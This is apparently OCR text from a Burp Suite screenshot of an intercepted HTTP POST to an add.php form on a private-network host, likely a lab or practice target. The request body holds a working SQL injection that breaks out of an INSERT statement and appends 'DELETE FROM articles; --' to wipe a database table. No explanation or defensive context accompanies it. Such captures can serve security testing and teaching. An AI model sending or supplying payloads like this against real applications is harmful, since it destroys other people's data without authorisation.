 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Projec
Intercept HTTP history WebSockets history Options
Request to http://10.68.56.227:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /add.php HTTP/1.1
2 Host: 10.68.56.227
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.68.56.227
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://10.68.56.227/add.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 title=rrr',"ggg",''); DELETE FROM articles; --&content=rrr&save=Save